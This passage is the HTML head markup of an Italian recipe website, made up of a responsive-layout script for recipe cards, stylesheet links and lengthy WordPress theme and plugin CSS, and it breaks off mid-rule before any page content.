<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">(()=>{"use strict";const e=[400,500,600,700,800,900],t=e=>`wprm-min-${e}`,n=e=>`wprm-max-${e}`,s=new Set,o="ResizeObserver"in window,r=o?new ResizeObserver((e=>{for(const t of e)c(t.target)})):null,i=.5/(window.devicePixelRatio||1);function c(s){const o=s.getBoundingClientRect().width||0;for(let r=0;r<e.length;r++){const c=e[r],a=o<=c+i;o>c+i?s.classList.add(t(c)):s.classList.remove(t(c)),a?s.classList.add(n(c)):s.classList.remove(n(c))}}function a(e){s.has(e)||(s.add(e),r&&r.observe(e),c(e))}!function(e=document){e.querySelectorAll(".wprm-recipe").forEach(a)}();if(new MutationObserver((e=>{for(const t of e)for(const e of t.addedNodes)e instanceof Element&&(e.matches?.(".wprm-recipe")&&a(e),e.querySelectorAll?.(".wprm-recipe").forEach(a))})).observe(document.documentElement,{childList:!0,subtree:!0}),!o){let e=0;addEventListener("resize",(()=>{e&&cancelAnimationFrame(e),e=requestAnimationFrame((()=>s.forEach(c)))}),{passive:!0})}})();</script><link rel="stylesheet" id="genesis-blocks-style-css-css" media="all" data-pmdelayedstyle="https://www.recipesfromitaly.com/wp-content/plugins/genesis-blocks/dist/style-blocks.build.css?ver=1767798455">
<link rel="stylesheet" id="wprm-public-css" media="all" data-pmdelayedstyle="https://www.recipesfromitaly.com/wp-content/plugins/wp-recipe-maker/dist/public-modern.css?ver=10.2.4">
<link rel="stylesheet" id="foodie-pro-5-css" media="all" data-pmdelayedstyle="https://www.recipesfromitaly.com/wp-content/cache/perfmatters/www.recipesfromitaly.com/minify/3c136ac2dced.style.min.css?ver=5.0.0">
<link rel="stylesheet" id="wp-block-library-css" media="all" data-pmdelayedstyle="https://www.recipesfromitaly.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3">
<style id="wp-block-library-inline-css">
.wp-block-group.is-style-full-width-slanted { -webkit-transform: skewY(1.5deg); transform: skewY(1.5deg); -ms-transform-origin: 100% 0; -webkit-transform-origin: 100% 0; transform-origin: 100% 0; margin-bottom: 20px !important; margin-top: 60px !important; padding-bottom: 70px !important; } .wp-block-group.is-style-full-width-slanted > .wp-block-group__inner-container { -webkit-transform: skewY(-1.5deg); transform: skewY(-1.5deg); -ms-transform-origin: 100% 0; -webkit-transform-origin: 100% 0; transform-origin: 100% 0; }
.is-style-feast-inline-heading-group h2:first-of-type, .is-style-feast-inline-heading-group h3:first-of-type { transform: translateY(-0.7em);  background: #FFF; display: inline-block; padding: 0 0.5em 0; margin: 0 0.5em; } .is-style-feast-inline-heading-group { border: 2px solid var(--global-palette6, #CCC); padding: 0 1em 1em; margin: 3em 0 2em; } .is-style-feast-inline-heading-group h2:first-child+*, .is-style-feast-inline-heading-group h3:first-child+* { margin-top: 0; }
.is-style-button-right-arrow .wp-element-button::after { content: "→"; position: relative; margin-left: 0.2em; }
.is-style-button-external-arrow .wp-element-button::after { content: "↗"; position: relative; margin-left: 0.2em; }
.is-style-paragraph-right-arrow a::after { content: " →"; position: relative; margin-left: 0; }
.is-style-paragraph-external-arrow a::after { content: " ↗"; position: relative; margin-left: 0; }
.is-style-basic-columns .wp-block-column { background-color: var(--branding-color-background, #EEEEEE); color: var(--branding-color-background-text, #000000); padding: 17px 11px; }
.is-style-book-cover img { box-shadow: 4px 4px 20px #454545; transform: rotate(3deg) scale(0.9); -webkit-backface-visibility: hidden; margin-top: 10px; margin-bottom: 10px; } .is-style-book-cover { padding: 10px; }
.is-style-polaroid img { border-bottom: 50px solid #fff; border-right: 15px solid #fff; border-left: 15px solid #fff; border-top: 10px solid #fff; box-shadow: 5px 5px 15px rgba(0, 0, 0, .4); transform: rotate(-5deg) scale(0.9); -webkit-backface-visibility: hidden; margin: 10px 0; }

			.wp-block-media-text.is-style-book-cover {
				grid-template-columns: 30% 1fr;
			}
			.wp-block-media-text.is-style-book-cover img {
				box-shadow: 4px 4px 20px rgba(0,0,0,0.5);
				transform: rotate(-6deg) scale(0.9);
				-webkit-backface-visibility: hidden;
				margin-top: 10px; margin-bottom: 10px;
			}
			.wp-block-media-text.is-style-book-cover .wp-block-media-text__media {
				display: flex;
				justify-content: center;
			}
			.wp-block-media-text.is-style-book-cover .wp-block-media-text__content {
				padding: 0 0 0 40px;
			}
			@media(max-width:600px) {
				.wp-block-media-text.is-style-book-cover img {
					max-width: 200px;
				}
				.wp-block-media-text.is-style-book-cover .wp-block-media-text__content {
					padding: 20px 0 0 0;
					text-align: center;
				}
				.wp-block-media-text.is-style-book-cover .wp-block-media-text__content .wp-block-buttons {
					justify-content: center;
				}
			}
		

			.wp-block-media-text.is-style-polaroid-media-text {
				grid-template-columns: 30% 1fr;
			}
			.wp-block-media-text.is-style-polaroid-media-text img {
				transform: rotate(-10deg) scale(0.9);
				-webkit-backface-visibility: hidden;
				margin-top: 10px;
				margin-bottom: 10px;
				border: 10px solid var(--branding-color-background, #ccc);
			}
			.wp-block-group.is-style-full-width-feature-wrapper .wp-block-media-text.is-style-polaroid-media-text img,
			.wp-block-group.is-style-full-width-custom-background-feature-wrapper .wp-block-media-text.is-style-polaroid-media-text img,
			.wp-block-group.is-style-feast-branding-background .wp-block-media-text.is-style-polaroid-media-text img {
				border-color: #fff;
			}
			.wp-block-media-text.is-style-polaroid-media-text .wp-block-media-text__media {
				display: flex;
				justify-content: center;
			}
			.wp-block-media-text.is-style-polaroid-media-text .wp-block-media-text__content {
				padding: 0 0 0 40px;
			}
			@media(max-width:600px) {
				.wp-block-media-text.is-style-polaroid-media-text img {
					max-width: 75%;
				}
				.wp-block-media-text.is-style-polaroid-media-text .wp-block-media-text__content {
					padding: 20px 0 0 0;
					text-align: center;
				}
				.wp-block-media-text.is-style-polaroid-media-text .wp-block-media-text__content .wp-block-buttons {
					justify-content: center;
				}
			}
		

			.is-style-post-info-author {
				grid-template-columns: 50px 1fr !important;
				grid-gap: 12px;
			}
			.is-style-post-info-author .wp-block-media-text__content {
				padding: 7px 0;
			}
			.is-style-post-info-author .wp-block-media-text__content a {
				text-decoration: underline;
			}
			.is-style-post-info-author .wp-block-media-text__media img {
				border-radius: 100px;
			}
			.is-style-post-info-author.has-background {
				padding: 7px;
				margin: 7px 0;
			}
		

			.is-style-post-info-author-100px {
				grid-template-columns: 100px 1fr !important;
				grid-gap: 15px;
			}
			.is-style-post-info-author-100px .wp-block-media-text__content {
				padding: 7px 0;
			}
			.is-style-post-info-author-100px .wp-block-media-text__content a {
				text-decoration: underline;
			}
			.is-style-post-info-author-100px .wp-block-media-text__media img {
				border-radius: 100px;
			}
			.is-style-post-info-author-100px.has-background {
				padding: 7px;
				margin: 7px 0;
			}
		
.is-style-left-bar { border-left: 5px solid var(--branding-color-background, #CCC); padding-left: 22px; margin: 22px 0; } .is-style-left-bar::before { content: none; }
.is-style-feast-txt-message { background: var(--branding-color-background, var(--global-palette7, #EEE)); border-radius: 7px; padding: 22px; margin: 44px 0; position: relative; } .is-style-feast-txt-message::before { content: none; } .is-style-feast-txt-message::after {  content: ""; position: absolute; width: 0; height: 0; top: 100%; left: 34px; border-top: 28px solid var(--branding-color-background, #EEE); border-left: 0 solid transparent; border-right: 28px solid transparent;  } .is-style-feast-txt-message:nth-of-type(odd)::after { left: unset; right: 34px; border-right: 0 solid transparent; border-left: 28px solid transparent; } .feast-plugin .is-style-feast-txt-message *, .editor-styles-wrapper .is-style-feast-txt-message * { color: var(--branding-color-background-text, #010101); }
.is-style-foodie-pro { padding: 22px 7px 22px 27px; margin: 27px 0; } .is-style-foodie-pro::before {  content: "\201C"; display: block; font-size: 77px; height: 0; position: relative; top: -37px; left: -41px; color: var(--branding-color-primary, #010101);  }
.is-style-cookd-pro { line-height: 1.1em; font-size: 1.1em; padding: 0 15%; text-align: center; margin-bottom: 22px; } .is-style-cookd-pro::before, .is-style-cookd-pro::after { background: var(--branding-color-accents, #CCC); content: "" !important; display: block; height: 1px; margin: 10% auto; width: 50px; top: 0; left: 0; }
.is-style-seasoned-pro { border-bottom: 1px solid #CCC; border-top: 1px solid #CCC; color: #333333; font-size: 130%; margin: 77px 37px; padding-top: 0; padding-bottom: 37px; text-align: center; } .is-style-seasoned-pro::before { background: var(--branding-color-accents, #DDDDDD); color: var(--branding-color-accents-text, #010101); -webkit-border-radius: 100%; border-radius: 100%; content: "\201C"; display: table; font-family: Times New Roman, serif; font-size: 57px; height: 0; line-height: 1; margin: -7px auto 7px; padding: 17px 15px 0; position: relative; left: 0; text-align: center; width: 47px; }
.is-style-featured-comment { line-height: 1.7em; font-size: 1.1em; padding: 0 12px; margin: 64px 0; font-weight: bold; position: relative; } .is-style-featured-comment::before { content: "Featured Comment" !important; text-transform: uppercase; color: #999;  left: 0; font-size: 0.8em;}  .is-style-featured-comment cite { float: right; text-transform: uppercase; font-size: 0.8em; color: #999; } .is-style-featured-comment cite::before { content: "⭐⭐⭐⭐⭐"; margin-right: 13px; } .is-style-featured-comment p { margin: 17px 0 !important; }
@media only screen and (min-width: 1023px) { .is-style-feast-2-column-list { display: grid; grid-template-columns: 1fr 1fr; gap: 0 37px; } .editor-styles-wrapper :where(:not(.is-layout-flex,.is-layout-grid))>.is-style-feast-2-column-list li { margin-left: unset; margin-right: unset; } }
@media only screen and (min-width: 1023px) { .is-style-feast-3-column-list { display: grid; grid-template-columns: 1fr 1fr 1fr; gap: 0 37px; } .editor-styles-wrapper :where(:not(.is-layout-flex,.is-layout-grid))>.is-style-feast-3-column-list li { margin-left: unset; margin-right: unset; } }
</style>
<style id="classic-theme-styles-inline-css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel="stylesheet" id="wprmp-public-css" media="all" data-pmdelayedstyle="https://www.recipesfromitaly.com/wp-content/plugins/wp-recipe-maker-premium/dist/public-elite.css?ver=10.2.4">
<style id="global-styles-inline-css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id="feast-global-styles-inline-css">
.feast-plugin a {
	word-break: break-word;
}
.feast-plugin ul.menu a {
	word-break: initial;
}
	p.is-variation-fancy-text {
		font-style: italic;
		margin: 0 0 16px 0 !important;
	}
	p.is-variation-fancy-text + *:not(div),
	.wp-block-group__inner-container p.is-variation-fancy-text:first-child {
		margin-top: 0 !important;
	}
button.feast-submenu-toggle {
	display: none;
	background: transparent;
	border: 1px solid #424242;
	border-radius: 0;
	box-shadow: none;
	padding: 0;
	outline: none;
	cursor: pointer;
	position: absolute;
	line-height: 0;
	right: 0;
	top: 3px;
	width: 42px;
	height: 42px;
	justify-content: center;
	align-items: center;
}
button.feast-submenu-toggle svg {
	width: 20px;
	height: 20px;
}
@media(max-width:1199px) {
	button.feast-submenu-toggle {
		display: flex;
	}
	.mmm-content ul li.menu-item-has-children {
		position: relative;
	}
	.mmm-content ul li.menu-item-has-children > a {
		display: inline-block;
		margin-top: 12px;
		margin-bottom: 12px;
		width: 100%;
		padding-right: 48px;
	}
	.mmm-content ul li.menu-item-has-children > ul.sub-menu {
		display: none;
	}
	.mmm-content ul li.menu-item-has-children.open > ul.sub-menu {
		display: block;
	}
	.mmm-content ul li.menu-item-has-children.open > button svg {
		transform: rotate(180deg);
	}
}
body {
font-family: "System Default",-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol" !important;
}body h1,
body h2,
body h3,
body h4,
body h5,
body h6 {
font-family: "Palatino","Palatino Linotype",-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol" !important;;
}.single .content a,
.category .content a,
.feast-modern-category-layout a,
aside a, 
.site-footer a {
	text-decoration: underline;
}
.feast-social-media {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	justify-content: center;
	column-gap: 18px;
	row-gap: 9px;
	width: 100%;
	padding: 27px 0;
}
.feast-social-media.feast-social-media--align-left {
	justify-content: flex-start;
}
.feast-social-media.feast-social-media--align-right {
	justify-content: flex-end;
}
.feast-social-media a {
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 12px;
}
@media(max-width:600px) {
	.feast-social-media a {
		min-height: 50px;
		min-width: 50px;
	}
}
.feast-ai-buttons-block {
	display: block;
	width: 100%;
}
.feast-ai-buttons-block .wp-block-buttons {
	display: flex;
	flex-wrap: wrap;
	gap: 12px;
	width: 100%;
}
.feast-ai-buttons-block--align-center .wp-block-buttons {
	justify-content: center;
}
.feast-ai-buttons-block--align-right .wp-block-buttons {
	justify-content: flex-end;
}
.feast-ai-buttons-block .wp-block-buttons .wp-block-button {
	flex-basis: 0;
	flex-grow: 1;
}
.feast-ai-buttons-block .wp-block-buttons .wp-block-button .wp-block-button__link {
	white-space: nowrap;
}
@media(max-width:600px) {
	.feast-ai-buttons-block .wp-block-buttons .wp-block-button {
		flex-basis: 40%;
	}
}		
.site-container .is-style-full-width-feature-wrapper,
.site-container .is-style-full-width-feature-wrapper-cta,
.site-container .is-style-full-width-slanted {
	margin: var(--feast-spacing-xl, 27px) auto;
	padding: clamp(20px, calc(1.25rem + ((1vw - 6px) * 2.1429)), 32px) 0;
	box-shadow: 0 0 0 100vmax var(--global-palette7, #f2f2f2);
	-webkit-clip-path: inset(0 -100vmax);
	clip-path: inset(0 -100vmax);
}
.site-container .is-style-full-width-feature-wrapper,
.site-container .is-style-full-width-feature-wrapper-cta,
.site-container .is-style-full-width-slanted {
	background-color: var(--global-palette7, #f2f2f2);
}
.site-container .sidebar .is-style-full-width-feature-wrapper,
.site-container .sidebar .is-style-full-width-feature-wrapper-cta,
.site-container .sidebar .is-style-full-width-slanted {
	box-shadow: none;
	-webkit-clip-path: none;
	clip-path: none;
	background-color: var(--global-palette7, #f2f2f2);
}
.site-container .sidebar .is-style-full-width-feature-wrapper > *:first-child,
.site-container .sidebar .is-style-full-width-feature-wrapper-cta > *:first-child,
.site-container .sidebar .is-style-full-width-slanted > *:first-child {
	margin-top: 0;
}
.feast-remove-top-padding {
	padding-top: 0 !important;
}
.feast-remove-bottom-padding {
	padding-bottom: 0 !important;
}
.feast-remove-top-margin {
	margin-top: 0 !important;
}
.feast-remove-bottom-margin {
	margin-bottom: 0 !important;
}
.z-10 {
	position: relative;
	z-index: 10;
}
body h1,
body h2,
body h3,
body h4,
body h5,
body h6 {
	line-height: 1.2;
}
.wp-block-media-text.is-variation-media-text-sidebar-bio {
	display: flex;
	flex-direction: column;
	row-gap: 4px;
}
.wp-block-media-text.is-variation-media-text-sidebar-bio .wp-block-media-text__media {
	display: flex;
	justify-content: center;
}
.wp-block-media-text.is-variation-media-text-sidebar-bio .wp-block-media-text__media img {
	border-radius: 1000px;
}
.wp-block-media-text.is-variation-media-text-sidebar-bio .wp-block-media-text__content {
	padding: 16px 24px 28px;
	margin: 0;
	display: flex;
	flex-direction: column;
	gap: 10px;
	box-sizing: border-box;
}
.wp-block-media-text.is-variation-media-text-sidebar-bio .wp-block-media-text__content h3,
.wp-block-media-text.is-variation-media-text-sidebar-bio .wp-block-media-text__content h2 {
	font-size: 1.625em;
}
.wp-block-media-text.is-variation-media-text-sidebar-bio .wp-block-media-text__content * {
	margin: 0;
	max-width: 100%;
}
.wp-block-media-text.is-variation-media-text-sidebar-bio .wp-block-media-text__content p {
	line-height: 1.5;
}
@media only screen and (max-width: 335px) {
	.site-inner {
		padding-left: 0;
		padding-right: 0;
	}
}
@media only screen and (max-width:1023px) {
	.feast-layout--modern-footer {
		padding-left: 5%;
		padding-right: 5%;
	}
}
@media only screen and (max-width: 600px) {
	.site-container .feast-layout--modern-footer .is-style-full-width-feature-wrapper,
	.site-container .feast-layout--modern-footer .is-style-full-width-feature-wrapper-cta,
	.site-container .feast-layout--modern-footer .is-style-full-width-slanted,
	.site-container .feast-layout--modern-footer .is-style-full-width-custom-background-feature-wrapper {
		margin: var(--feast-spacing-xl, 27px) -5%;
	}
}
a.wprm-recipe-jump:hover {
	opacity: 1.0 !important;
}
.wp-block-media-text.is-variation-media-text-sidebar-bio .wp-block-media-text__media img {
	border-radius: 178px;
	aspect-ratio: 1 / 1;
	object-fit: cover;
}
.feast-modern-category-layout {
	text-align: initial;
}
.feast-jump-to-buttons .wp-block-button__link svg path {
	fill: #fff;
}
h1,
h2,
h3,
h4,
h5,
h6,
div, 
.wp-block-group {
	scroll-margin-top: 80px;
}
body .feastmobilenavbar,
body .desktop-inline-modern-menu ul {
	overflow: visible;
	contain: initial;
}
.feastmobilenavbar ul.menu > .menu-item {
	position: relative;
}
.feastmobilenavbar ul.menu > .menu-item:hover > .sub-menu,
.feastmobilenavbar ul.menu > .menu-item:focus-within > .sub-menu {
	left: 0;
	opacity: 1;
}
.feastmobilenavbar .menu-item-has-children .sub-menu {
	background: #fff;
	left: -9999px;
	top: 100%;
	opacity: 0;
	border-radius: 5px;
	box-shadow: 0 5px 10px rgba(0,0,0,0.15);
	padding: 10px 0;
	position: absolute;
	width: auto;
	min-width: 200px;
	z-index: 99;
	display: flex;
	flex-direction: column;
	row-gap: 0;
	height: auto;
	margin: 0;
}
.feastmobilenavbar .menu-item-has-children .sub-menu > .menu-item {
	width: 100%;
	display: block;
	clear: both;
	border-top: none !important;
	min-height: 0 !important;
	max-width: none;
	text-align: left;
}
.feastmobilenavbar .menu-item-has-children .sub-menu > .menu-item a {
	width: 100%;
	background: transparent;
	padding: 8px 30px 8px 20px;
	position: relative;
	white-space: nowrap;
	display: block;
}
@media(max-width:768px) {
	.menu-item-has-children .sub-menu {
		left: auto;
		opacity: 1;
		position: relative;
		width: 100%;
		border-radius: 0;
		box-shadow: none;
		padding: 0;
		display: none;
	}
}.wp-block-media-text {
	row-gap: var(--global-md-spacing, 22px);
}
	.wp-block-group {
	margin-top: var(--global-md-spacing, 1.5rem);
	margin-bottom: var(--global-md-spacing, 1.5rem);
}

</style>
<link rel="preload" class="mv-grow-style" href="https://www.recipesfromitaly.com/wp-content/plugins/social-pug/assets/dist/style-frontend-pro.css?ver=1.36.3" as="style"><noscript><link rel="stylesheet" id="dpsp-frontend-style-pro-css" media="all" data-pmdelayedstyle="https://www.recipesfromitaly.com/wp-content/plugins/social-pug/assets/dist/style-frontend-pro.css?ver=1.36.3">
</noscript><style id="dpsp-frontend-style-pro-inline-css">

				@media screen and ( max-width : 720px ) {
					.dpsp-content-wrapper.dpsp-hide-on-mobile,
					.dpsp-share-text.dpsp-hide-on-mobile {
						display: none;
					}
					.dpsp-has-spacing .dpsp-networks-btns-wrapper li {
						margin:0 2% 10px 0;
					}
					.dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count) {
						max-height: 40px;
						padding: 0;
						justify-content: center;
					}
					.dpsp-content-wrapper.dpsp-size-small .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 32px;
					}
					.dpsp-content-wrapper.dpsp-size-large .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 46px;
					}
				}
			
			@media screen and ( max-width : 720px ) {
				aside#dpsp-floating-sidebar.dpsp-hide-on-mobile.opened {
					display: none;
				}
			}
			
</style>
<link rel="stylesheet" id="simple-social-icons-font-css" media="all" data-pmdelayedstyle="https://www.recipesfromitaly.com/wp-content/cache/perfmatters/www.recipesfromitaly.com/minify/e8175462ab0e.style.min.css?ver=4.0.0">
<script src="https://www.recipesfromitaly.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>

<style id="feast-blockandfront-styles">.feast-about-author { background-color: #f2f2f2; color: #32373c; padding: 17px; margin-top: 57px; display: grid; grid-template-columns: 1fr 3fr !important; } .feast-about-author h2 { margin-top: 7px !important;} .feast-about-author img{ border-radius: 50% !important; }aside .feast-about-author { grid-template-columns: 1fr !important; }.wp-block-search .wp-block-search__input { max-width: 100%; background: #FFF; color: #000; }.wp-block-separator { color: #D6D6D6; border-bottom: none; margin-top: 16px; margin-bottom: 16px; }.screen-reader-text { width: 1px; height: 1px; }footer ul li, .site-footer ul li { list-style-type: none; }footer ul li, .site-footer ul li { list-style-type: none; }aside .wp-block-search { display: grid; grid-template-columns: 1fr; margin: 37px 0;  } aside .wp-block-search__inside-wrapper { display: grid !important; grid-template-columns: 1fr; } aside input { min-height: 50px; }  ​aside .wp-block-search__label, aside .wp-block-search__button { display: none; } aside p, aside div, aside ul { margin: 17px 0; }@media only screen and (max-width: 600px) { aside .wp-block-search { grid-template-columns: 1fr; } aside input { min-height: 50px; margin-bottom: 17px;} }.feast-button a { border: 2px solid #CCC; padding: 7px 14px; border-radius: 20px; text-decoration: none !important; font-weight: bold; } .feast-button { padding: 27px 7px; }a.wp-block-button__link { text-decoration: none !important; }.feast-box-primary {  padding: 17px !important; margin: 17px 0 !important;  }.feast-box-secondary { padding: 17px !important; margin: 17px 0 !important;  }.feast-box-primary li, 